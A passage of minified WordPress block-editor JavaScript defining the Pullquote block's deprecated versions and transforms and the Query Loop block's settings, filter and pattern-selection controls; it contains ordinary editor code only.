a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Gv(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},jv={attributes:{...$v,figureStyle:{source:"attribute",selector:"figure",attribute:"style"}},save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i,figureStyle:s}=e,c=i?.includes(Vv);let m,u;if(c){const e=(0,nt.getColorClassName)("background-color",t);m=ut()({"has-background":e||n,[e]:e}),u={backgroundColor:e?void 0:n}}else if(n)u={borderColor:n};else if(t){u={borderColor:Ov(s)}}const p=(0,nt.getColorClassName)("color",a),d=(a||o)&&ut()("has-text-color",{[p]:p}),g=p?void 0:{color:o};return(0,Ke.createElement)("figure",{className:m,style:u},(0,Ke.createElement)("blockquote",{className:d,style:g},(0,Ke.createElement)(nt.RichText.Content,{value:r,multiline:!0}),!nt.RichText.isEmpty(l)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,figureStyle:n,mainColor:a,customMainColor:o,customTextColor:r,...l}){const i=t?.includes(Vv);let s;if(o&&(s=i?{color:{background:o}}:{border:{color:o}}),r&&s&&(s.color={...s.color,text:r}),!i&&a&&n){const a=Ov(n);if(a)return{value:Gv(e),...l,className:t,style:{border:{color:a}}}}return{value:Gv(e),className:t,backgroundColor:i?a:void 0,borderColor:i?void 0:a,textAlign:i?"left":void 0,style:s,...l}}},Wv={attributes:$v,save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Vv);let c,m;if(s)c=(0,nt.getColorClassName)("background-color",t),c||(m={backgroundColor:n});else if(n)m={borderColor:n};else if(t){var u;const e=null!==(u=(0,gt.select)(nt.store).getSettings().colors)&&void 0!==u?u:[];m={borderColor:(0,nt.getColorObjectByAttributeValues)(e,t).color}}const p=(0,nt.getColorClassName)("color",a),d=a||o?ut()("has-text-color",{[p]:p}):void 0,g=p?void 0:{color:o};return(0,Ke.createElement)("figure",{className:c,style:m},(0,Ke.createElement)("blockquote",{className:d,style:g},(0,Ke.createElement)(nt.RichText.Content,{value:r,multiline:!0}),!nt.RichText.isEmpty(l)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Vv);let i={};return a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Gv(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},Zv={attributes:{...$v},save({attributes:e}){const{value:t,citation:n}=e;return(0,Ke.createElement)("blockquote",null,(0,Ke.createElement)(nt.RichText.Content,{value:t,multiline:!0}),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:n}))},migrate:({value:e,...t})=>({value:Gv(e),...t})},Qv={attributes:{...$v,citation:{type:"string",source:"html",selector:"footer"},align:{type:"string",default:"none"}},save({attributes:e}){const{value:t,citation:n,align:a}=e;return(0,Ke.createElement)("blockquote",{className:`align${a}`},(0,Ke.createElement)(nt.RichText.Content,{value:t,multiline:!0}),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"footer",value:n}))},migrate:({value:e,...t})=>({value:Gv(e),...t})},Kv=[Uv,qv,jv,Wv,Zv,Qv],Yv="web"===_t.Platform.OS;const Jv=function({attributes:e,setAttributes:t,isSelected:n,insertBlocksAfter:a}){const{textAlign:o,citation:r,value:l}=e,i=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${o}`]:o})}),s=!nt.RichText.isEmpty(r)||n;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)("figure",{...i},(0,Ke.createElement)("blockquote",null,(0,Ke.createElement)(nt.RichText,{identifier:"value",tagName:"p",value:l,onChange:e=>t({value:e}),"aria-label":(0,tt.__)("Pullquote text"),placeholder:(0,tt.__)("Add quote"),textAlign:"center"}),s&&(0,Ke.createElement)(nt.RichText,{identifier:"citation",tagName:Yv?"cite":void 0,style:{display:"block"},value:r,"aria-label":(0,tt.__)("Pullquote citation text"),placeholder:(0,tt.__)("Add citation"),onChange:e=>t({citation:e}),className:"wp-block-pullquote__citation",__unstableMobileNoFocusOnMount:!0,textAlign:"center",__unstableOnSplitAtEnd:()=>a((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}))))};const Xv={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,Qe.createBlock)("core/pullquote",{value:(0,Rn.toHTMLString)({value:(0,Rn.join)(e.map((({content:e})=>(0,Rn.create)({html:e}))),"\n")}),anchor:e.anchor})},{type:"block",blocks:["core/heading"],transform:({content:e,anchor:t})=>(0,Qe.createBlock)("core/pullquote",{value:e,anchor:t})}],to:[{type:"block",blocks:["core/paragraph"],transform:({value:e,citation:t})=>{const n=[];return e&&n.push((0,Qe.createBlock)("core/paragraph",{content:e})),t&&n.push((0,Qe.createBlock)("core/paragraph",{content:t})),0===n.length?(0,Qe.createBlock)("core/paragraph",{content:""}):n}},{type:"block",blocks:["core/heading"],transform:({value:e,citation:t})=>{if(!e)return(0,Qe.createBlock)("core/heading",{content:t});const n=(0,Qe.createBlock)("core/heading",{content:e});return t?[n,(0,Qe.createBlock)("core/heading",{content:t})]:n}}]},ef=Xv,tf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pullquote",title:"Pullquote",category:"text",description:"Give special visual emphasis to a quote from your text.",textdomain:"default",attributes:{value:{type:"rich-text",source:"rich-text",selector:"p",__experimentalRole:"content"},citation:{type:"rich-text",source:"rich-text",selector:"cite",__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,align:["left","right","wide","full"],color:{gradients:!0,background:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalStyle:{typography:{fontSize:"1.5em",lineHeight:"1.6"}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-pullquote-editor",style:"wp-block-pullquote"},{name:nf}=tf,af={icon:Fv,example:{attributes:{value:(0,tt.__)("One of the hardest things to do in technology is disrupt yourself."),citation:(0,tt.__)("Matt Mullenweg")}},transforms:ef,edit:Jv,save:function({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!nt.RichText.isEmpty(n);return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:ut()({[`has-text-align-${t}`]:t})})},(0,Ke.createElement)("blockquote",null,(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",value:a}),o&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:n})))},deprecated:Kv},of=()=>Xe({name:nf,metadata:tf,settings:af}),rf=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18.1823 11.6392C18.1823 13.0804 17.0139 14.2487 15.5727 14.2487C14.3579 14.2487 13.335 13.4179 13.0453 12.2922L13.0377 12.2625L13.0278 12.2335L12.3985 10.377L12.3942 10.3785C11.8571 8.64997 10.246 7.39405 8.33961 7.39405C5.99509 7.39405 4.09448 9.29465 4.09448 11.6392C4.09448 13.9837 5.99509 15.8843 8.33961 15.8843C8.88499 15.8843 9.40822 15.781 9.88943 15.5923L9.29212 14.0697C8.99812 14.185 8.67729 14.2487 8.33961 14.2487C6.89838 14.2487 5.73003 13.0804 5.73003 11.6392C5.73003 10.1979 6.89838 9.02959 8.33961 9.02959C9.55444 9.02959 10.5773 9.86046 10.867 10.9862L10.8772 10.9836L11.4695 12.7311C11.9515 14.546 13.6048 15.8843 15.5727 15.8843C17.9172 15.8843 19.8178 13.9837 19.8178 11.6392C19.8178 9.29465 17.9172 7.39404 15.5727 7.39404C15.0287 7.39404 14.5066 7.4968 14.0264 7.6847L14.6223 9.20781C14.9158 9.093 15.2358 9.02959 15.5727 9.02959C17.0139 9.02959 18.1823 10.1979 18.1823 11.6392Z"})),lf=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,Ke.createElement)(Ye.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})),sf=e=>{const t=e?.reduce(((e,t)=>{const{mapById:n,mapByName:a,names:o}=e;return n[t.id]=t,a[t.name]=t,o.push(t.name),e}),{mapById:{},mapByName:{},names:[]});return{entities:e,...t}},cf=(e,t)=>{const n=t.split(".");let a=e;return n.forEach((e=>{a=a?.[e]})),a},mf=(e,t)=>(e||[]).map((e=>({...e,name:(0,Jn.decodeEntities)(cf(e,t))}))),uf=()=>{const e=(0,gt.useSelect)((e=>{const{getPostTypes:t}=e(dt.store),n=["attachment"],a=t({per_page:-1})?.filter((({viewable:e,slug:t})=>e&&!n.includes(t)));return a}),[]);return{postTypesTaxonomiesMap:(0,_t.useMemo)((()=>{if(e?.length)return e.reduce(((e,t)=>(e[t.slug]=t.taxonomies,e)),{})}),[e]),postTypesSelectOptions:(0,_t.useMemo)((()=>(e||[]).map((({labels:e,slug:t})=>({label:e.singular_name,value:t})))),[e])}},pf=e=>(0,gt.useSelect)((t=>{const{getTaxonomies:n}=t(dt.store);return n({type:e,per_page:-1,context:"view"})}),[e]);function df(e,t){return!e||e.includes(t)}function gf(e,t){const n=(0,gt.useSelect)((e=>e(Qe.store).getActiveBlockVariation("core/query",t)?.name),[t]),a=`core/query/${n}`;return(0,gt.useSelect)((t=>{if(!n)return!1;const{getBlockRootClientId:o,getPatternsByBlockTypes:r}=t(nt.store),l=o(e);return r(a,l).length>0}),[e,n,a])?a:"core/query"}const hf=(e,t)=>(0,gt.useSelect)((n=>{const{getBlockRootClientId:a,getPatternsByBlockTypes:o}=n(nt.store),r=a(e);return o(t,r)}),[t,e]),bf=e=>(0,gt.useSelect)((t=>{const{getClientIdsOfDescendants:n,getBlockName:a}=t(nt.store),o={};return n(e).forEach((e=>{const t=a(e),n=Object.is((0,Qe.getBlockSupport)(t,"interactivity"),!0),r=(0,Qe.getBlockSupport)(t,"interactivity.clientNavigation");n||r?"core/post-content"===t&&(o.hasPostContentBlock=!0):o.hasBlocksFromPlugins=!0})),o.hasUnsupportedBlocks=o.hasBlocksFromPlugins||o.hasPostContentBlock,o}),[e]);function _f({attributes:{query:e},setQuery:t,openPatternSelectionModal:n,name:a,clientId:o}){const r=!!hf(o,a).length,l=(0,jt.useInstanceId)(_f,"blocks-query-pagination-max-page-input");return(0,Ke.createElement)(Ke.Fragment,null,!e.inherit&&(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.Dropdown,{contentClassName:"block-library-query-toolbar__popover",renderToggle:({onToggle:e})=>(0,Ke.createElement)(et.ToolbarButton,{icon:lf,label:(0,tt.__)("Display settings"),onClick:e}),renderContent:()=>(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.BaseControl,null,(0,Ke.createElement)(et.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,tt.__)("Items per Page"),labelPosition:"edge",min:1,max:100,onChange:e=>{isNaN(e)||e<1||e>100||t({perPage:e})},step:"1",value:e.perPage,isDragEnabled:!1})),(0,Ke.createElement)(et.BaseControl,null,(0,Ke.createElement)(et.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,tt.__)("Offset"),labelPosition:"edge",min:0,max:100,onChange:e=>{isNaN(e)||e<0||e>100||t({offset:e})},step:"1",value:e.offset,isDragEnabled:!1})),(0,Ke.createElement)(et.BaseControl,{id:l,help:(0,tt.__)("Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).")},(0,Ke.createElement)(et.__experimentalNumberControl,{id:l,__unstableInputWidth:"60px",label:(0,tt.__)("Max page to show"),labelPosition:"edge",min:0,onChange:e=>{isNaN(e)||e<0||t({pages:e})},step:"1",value:e.pages,isDragEnabled:!1})))})),r&&(0,Ke.createElement)(et.ToolbarGroup,{className:"wp-block-template-part__block-control-group"},(0,Ke.createElement)(et.ToolbarButton,{onClick:n},(0,tt.__)("Replace"))))}const yf=[{label:(0,tt.__)("Newest to oldest"),value:"date/desc"},{label:(0,tt.__)("Oldest to newest"),value:"date/asc"},{label:(0,tt.__)("A → Z"),value:"title/asc"},{label:(0,tt.__)("Z → A"),value:"title/desc"}];const vf=function({order:e,orderBy:t,onChange:n}){return(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Order by"),value:`${t}/${e}`,options:yf,onChange:e=>{const[t,a]=e.split("/");n({order:a,orderBy:t})}})},ff={who:"authors",per_page:-1,_fields:"id,name",context:"view"};const kf=function({value:e,onChange:t}){const n=(0,gt.useSelect)((e=>{const{getUsers:t}=e(dt.store);return t(ff)}),[]);if(!n)return null;const a=sf(n),o=(e?e.toString().split(","):[]).reduce(((e,t)=>{const n=a.mapById[t];return n&&e.push({id:t,value:n.name}),e}),[]);return(0,Ke.createElement)(et.FormTokenField,{label:(0,tt.__)("Authors"),value:o,suggestions:a.names,onChange:e=>{const n=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e[t]?.id;if(n)return n})(a.mapByName,t);return n&&e.add(n),e}),new Set));t({author:n.join(",")})},__experimentalShowHowTo:!1})},xf=[],wf={order:"asc",_fields:"id,title",context:"view"};const Ef=function({parents:e,postType:t,onChange:n}){const[a,o]=(0,_t.useState)(""),[r,l]=(0,_t.useState)(xf),[i,s]=(0,_t.useState)(xf),c=(0,jt.useDebounce)(o,250),{searchResults:m,searchHasResolved:u}=(0,gt.useSelect)((n=>{if(!a)return{searchResults:xf,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(dt.store),l=["postType",t,{...wf,search:a,orderby:"relevance",exclude:e,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,e]),p=(0,gt.useSelect)((n=>{if(!e?.length)return xf;const{getEntityRecords:a}=n(dt.store);return a("postType",t,{...wf,include:e,per_page:e.length})}),[e]);(0,_t.useEffect)((()=>{if(e?.length||l(xf),!p?.length)return;const t=sf(mf(p,"title.rendered")),n=e.reduce(((e,n)=>{const a=t.mapById[n];return a&&e.push({id:n,value:a.name}),e}),[]);l(n)}),[e,p]);const d=(0,_t.useMemo)((()=>m?.length?sf(mf(m,"title.rendered")):xf),[m]);return(0,_t.useEffect)((()=>{u&&s(d.names)}),[d.names,u]),(0,Ke.createElement)(et.FormTokenField,{label:(0,tt.__)("Parents"),value:r,onInputChange:c,suggestions:i,onChange:e=>{const t=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e?.[t]?.id;if(n)return n})(d.mapByName,t);return n&&e.add(n),e}),new Set));s(xf),n({parents:t})},__experimentalShowHowTo:!1})},Cf=[],Sf={order:"asc",_fields:"id,name",context:"view"},Bf=(e,t)=>{const n=t?.id||e?.find((e=>e.name===t))?.id;if(n)return n;const a=t.toLocaleLowerCase();return e?.find((e=>e.name.toLocaleLowerCase()===a))?.id};function Nf({onChange:e,query:t}){const{postType:n,taxQuery:a}=t,o=pf(n);return o&&0!==o.length?(0,Ke.createElement)(Ke.Fragment,null,o.map((t=>{const n=a?.[t.slug]||[];return(0,Ke.createElement)(Tf,{key:t.slug,taxonomy:t,termIds:n,onChange:n=>e({taxQuery:{...a,[t.slug]:n}})})}))):null}function Tf({taxonomy:e,termIds:t,onChange:n}){const[a,o]=(0,_t.useState)(""),[r,l]=(0,_t.useState)(Cf),[i,s]=(0,_t.useState)(Cf),c=(0,jt.useDebounce)(o,250),{searchResults:m,searchHasResolved:u}=(0,gt.useSelect)((n=>{if(!a)return{searchResults:Cf,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(dt.store),l=["taxonomy",e.slug,{...Sf,search:a,orderby:"name",exclude:t,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,t]),p=(0,gt.useSelect)((n=>{if(!t?.length)return Cf;const{getEntityRecords:a}=n(dt.store);return a("taxonomy",e.slug,{...Sf,include:t,per_page:t.length})}),[t]);(0,_t.useEffect)((()=>{if(t?.length||l(Cf),!p?.length)return;const e=t.reduce(((e,t)=>{const n=p.find((e=>e.id===t));return n&&e.push({id:t,value:n.name}),e}),[]);l(e)}),[t,p]),(0,_t.useEffect)((()=>{u&&s(m.map((e=>e.name)))}),[m,u]);return(0,Ke.createElement)("div",{className:"block-library-query-inspector__taxonomy-control"},(0,Ke.createElement)(et.FormTokenField,{label:e.name,value:r,onInputChange:c,suggestions:i,displayTransform:Jn.decodeEntities,onChange:e=>{const t=new Set;for(const n of e){const e=Bf(m,n);e&&t.add(e)}s(Cf),n(Array.from(t))},__experimentalShowHowTo:!1}))}const If=[{label:(0,tt.__)("Include"),value:""},{label:(0,tt.__)("Exclude"),value:"exclude"},{label:(0,tt.__)("Only"),value:"only"}];function Pf({value:e,onChange:t}){return(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Sticky posts"),options:If,value:e,onChange:t,help:(0,tt.__)("Blog posts can be “stickied”, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.")})}function Mf({enhancedPagination:e,setAttributes:t,clientId:n}){const{hasUnsupportedBlocks:a}=bf(n);let o=(0,tt.__)("Browsing between pages requires a full page reload.");return e?o=(0,tt.__)("Browsing between pages won't require a full page reload, unless non-compatible blocks are detected."):a&&(o=(0,tt.__)("Force page reload can't be disabled because there are non-compatible blocks inside the Query block.")),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{label:(0,tt.__)("Force page reload"),help:o,checked:!e,disabled:a,onChange:e=>{t({enhancedPagination:!e})}}))}const zf=({attributes:{query:{postType:e}={}}={}})=>{if(!e)return null;const t=(0,pt.addQueryArgs)("post-new.php",{post_type:e});return(0,Ke.createElement)("div",{className:"wp-block-query__create-new-link"},(0,_t.createInterpolateElement)((0,tt.__)("<a>Add new post</a>"),{a:(0,Ke.createElement)("a",{href:t})}))},{BlockInfo:Rf}=Ft(nt.privateApis);function Af(e){const{attributes:t,setQuery:n,setDisplayLayout:a,setAttributes:o,clientId:r}=e,{query:l,displayLayout:i,enhancedPagination:s}=t,{order:c,orderBy:m,author:u,postType:p,sticky:d,inherit:g,taxQuery:h,parents:b}=l,_=function(e){return(0,gt.useSelect)((t=>t(Qe.store).getActiveBlockVariation("core/query",e)?.allowedControls),[e])}(t),[y,v]=(0,_t.useState)("post"===p),{postTypesTaxonomiesMap:f,postTypesSelectOptions:k}=uf(),x=pf(p),w=function(e){return(0,gt.useSelect)((t=>{const n=t(dt.store).getPostType(e);return n?.viewable&&n?.hierarchical}),[e])}(p);(0,_t.useEffect)((()=>{v("post"===p)}),[p]);const[E,C]=(0,_t.useState)(l.search),S=(0,_t.useCallback)((0,jt.debounce)((()=>{l.search!==E&&n({search:E})}),250),[E,l.search]);(0,_t.useEffect)((()=>(S(),S.cancel)),[E,S]);const B=df(_,"inherit"),N=!g&&df(_,"postType"),T=!g&&df(_,"order"),I=!g&&y&&df(_,"sticky"),P=B||N||T||I,M=!!x?.length&&df(_,"taxQuery"),z=df(_,"author"),R=df(_,"search"),A=df(_,"parents")&&w,H=M||z||R||A;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Rf,null,(0,Ke.createElement)(zf,{...e})),P&&(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},B&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Inherit query from template"),help:(0,tt.__)("Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently."),checked:!!g,onChange:e=>n({inherit:!!e})}),N&&(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,options:k,value:p,label:(0,tt.__)("Post type"),onChange:e=>{const t={postType:e},a=f[e],o=Object.entries(h||{}).reduce(((e,[t,n])=>(a.includes(t)&&(e[t]=n),e)),{});t.taxQuery=Object.keys(o).length?o:void 0,"post"!==e&&(t.sticky=""),t.parents=[],n(t)},help:(0,tt.__)("WordPress contains different types of content and they are divided into collections called “Post types”. By default there are a few different ones such as blog posts and pages, but plugins could add more.")}),false,T&&(0,Ke.createElement)(vf,{order:c,orderBy:m,onChange:n}),I&&(0,Ke.createElement)(Pf,{value:d,onChange:e=>n({sticky:e})}),(0,Ke.createElement)(Mf,{enhancedPagination:s,setAttributes:o,clientId:r})),!g&&H&&(0,Ke.createElement)(et.__experimentalToolsPanel,{className:"block-library-query-toolspanel__filters",label:(0,tt.__)("Filters"),resetAll:()=>{n({author:"",parents:[],search:"",taxQuery:null}),C("")},dropdownMenuProps:op},M&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{label:(0,tt.__)("Taxonomies"),hasValue:()=>Object.values(h||{}).some((e=>!!e.length)),onDeselect:()=>n({taxQuery:null})},(0,Ke.createElement)(Nf,{onChange:n,query:l})),z&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!u,label:(0,tt.__)("Authors"),onDeselect:()=>n({author:""})},(0,Ke.createElement)(kf,{value:u,onChange:n})),R&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!E,label:(0,tt.__)("Keyword"),onDeselect:()=>C("")},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Keyword"),value:E,onChange:C})),A&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!b?.length,label:(0,tt.__)("Parents"),onDeselect:()=>n({parents:[]})},(0,Ke.createElement)(Ef,{parents:b,postType:p,onChange:n}))))}const Hf="wp-block-query-enhanced-pagination-modal__description";function Lf({clientId:e,attributes:{enhancedPagination:t},setAttributes:n}){const[a,o]=(0,_t.useState)(!1),{hasBlocksFromPlugins:r,hasPostContentBlock:l,hasUnsupportedBlocks:i}=bf(e);(0,_t.useEffect)((()=>{t&&i&&(n({enhancedPagination:!1}),o(!0))}),[t,i,n]);const s=()=>{o(!1)};let c=(0,tt.__)('If you still want to prevent full page reloads, remove that block, then disable "Force page reload" again in the Query Block settings.');return r?c=(0,tt.__)("Currently, avoiding full page reloads is not possible when non-interactive or non-clientNavigation compatible blocks from plugins are present inside the Query block.")+" "+c:l&&(c=(0,tt.__)("Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.")+" "+c),a&&(0,Ke.createElement)(et.Modal,{title:(0,tt.__)("Query block: Force page reload enabled"),className:"wp-block-query__enhanced-pagination-modal",aria:{describedby:Hf},role:"alertdialog",focusOnMount:"firstElement",isDismissible:!1,onRequestClose:s},(0,Ke.createElement)(et.__experimentalVStack,{alignment:"right",spacing:5},(0,Ke.createElement)("span",{id:Hf},c),(0,Ke.createElement)(et.Button,{variant:"primary",onClick:s},(0,tt.__)("OK"))))}const Df=[["core/post-template"]];function Ff({attributes:e,setAttributes:t,openPatternSelectionModal:n,name:a,clientId:o}){const{queryId:r,query:l,displayLayout:i,tagName:s="div",query:{inherit:c}={}}=e,{__unstableMarkNextChangeAsNotPersistent:m}=(0,gt.useDispatch)(nt.store),u=(0,jt.useInstanceId)(Ff),p=(0,nt.useBlockProps)(),d=(0,nt.useInnerBlocksProps)(p,{template:Df}),{postsPerPage:g}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{getEntityRecord:n,canUser:a}=e(dt.store);return{postsPerPage:(a("read","settings")?+n("root","site")?.posts_per_page:+t().postsPerPage)||3}}),[]);(0,_t.useEffect)((()=>{const e={};(c&&l.perPage!==g||!l.perPage&&g)&&(e.perPage=g),Object.keys(e).length&&(m(),h(e))}),[l.perPage,g,c]),(0,_t.useEffect)((()=>{Number.isFinite(r)||(m(),t({queryId:u}))}),[r,u]);const h=e=>t({query:{...l,...e}}),b={main:(0,tt.__)("The <main> element should be used for the primary content of your document only. "),section:(0,tt.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,tt.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Lf,{attributes:e,setAttributes:t,clientId:o}),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(Af,{attributes:e,setQuery:h,setDisplayLayout:e=>t({displayLayout:{...i,...e}}),setAttributes:t,clientId:o})),(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(_f,{name:a,clientId:o,attributes:e,setQuery:h,openPatternSelectionModal:n})),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("HTML element"),options:[{label:(0,tt.__)("Default (<div>)"),value:"div"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:s,onChange:e=>t({tagName:e}),help:b[s]})),(0,Ke.createElement)(s,{...d}))}function Vf({attributes:e,clientId:t,name:n,openPatternSelectionModal:a,setAttributes:o}){const[r,l]=(0,_t.useState)(!1),i=(0,nt.useBlockProps)(),s=gf(t,e),{blockType:c,activeBlockVariation:m,hasPatterns:u}=(0,gt.useSelect)((a=>{const{getActiveBlockVariation:o,getBlockType:r}=a(Qe.store),{getBlockRootClientId:l,getPatternsByBlockTypes:i}=a(nt.store),c=l(t);return{blockType:r(n),activeBlockVariation:o(n,e),hasPatterns:!!i(s,c).length}}),[n,s,t,e]),p=m?.icon?.src||m?.icon||c?.icon?.src,d=m?.title||c?.title;return r?(0,Ke.createElement)($f,{clientId:t,attributes:e,setAttributes:o,icon:p,label:d}):(0,Ke.createElement)("div",{...i},(0,Ke.createElement)(et.Placeholder,{icon:p,label:d,instructions:(0,tt.__)("Choose a pattern for the query loop or start blank.")},!!u&&(0,Ke.createElement)(et.Button,{variant:"primary",onClick:a},(0,tt.__)("Choose")),(0,Ke.createElement)(et.Button,{variant:"secondary",onClick:()=>{l(!0)}},(0,tt.__)("Start blank"))))}function $f({clientId:e,attributes:t,setAttributes:n,icon:a,label:o}){const r=function(e){const{activeVariationName:t,blockVariations:n}=(0,gt.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:a}=t(Qe.store);return{activeVariationName:n("core/query",e)?.name,blockVariations:a("core/query","block")}}),[e]);return(0,_t.useMemo)((()=>{const e=e=>!e.attributes?.namespace;if(!t)return n.filter(e);const a=n.filter((e=>e.attributes?.namespace?.includes(t)));return a.length?a:n.filter(e)}),[t,n])}(t),{replaceInnerBlocks:l}=(0,gt.useDispatch)(nt.store),i=(0,nt.useBlockProps)();return(0,Ke.createElement)("div",{...i},(0,Ke.createElement)(nt.__experimentalBlockVariationPicker,{icon:a,label:o,variations:r,onSelect:a=>{a.attributes&&n({...a.attributes,query:{...a.attributes.query,postType:t.query.postType||a.attributes.query.postType},namespace:t.namespace}),a.innerBlocks&&l(e,(0,Qe.createBlocksFromInnerBlocksTemplate)(a.innerBlocks),!1)}}))}function Of(e=""){return e=(e=nc()(e)).trim().toLowerCase()}function Gf(e,t){const n=Of(t),a=Of(e.title);let o=0;if(n===a)o+=30;else if(a.startsWith(n))o+=20;else{n.split(" ").every((e=>a.includes(e)))&&(o+=10)}return o}function Uf(e=[],t=""){if(!t)return e;const n=e.map((e=>[e,Gf(e,t)])).filter((([,e])=>e>0));return n.sort((([,e],[,t])=>t-e)),n.map((([e])=>e))}function qf({clientId:e,attributes:t,setIsPatternSelectionModalOpen:n}){const[a,o]=(0,_t.useState)(""),{replaceBlock:r,selectBlock:l}=(0,gt.useDispatch)(nt.store),i=(0,_t.useMemo)((()=>({previewPostType:t.query.postType})),[t.query.postType]),s=gf(e,t),c=hf(e,s),m=(0,_t.useMemo)((()=>Uf(c,a)),[c,a]),u=(0,jt.useAsyncList)(m);return(0,Ke.createElement)(et.Modal,{overlayClassName:"block-library-query-pattern__selection-modal",title:(0,tt.__)("Choose a pattern"),onRequestClose:()=>n(!1),isFullScreen:!0},(0,Ke.createElement)("div",{className:"block-library-query-pattern__selection-content"},(0,Ke.createElement)("div",{className:"block-library-query-pattern__selection-search"},(0,Ke.createElement)(et.SearchControl,{__nextHasNoMarginBottom:!0,onChange:o,value:a,label:(0,tt.__)("Search for 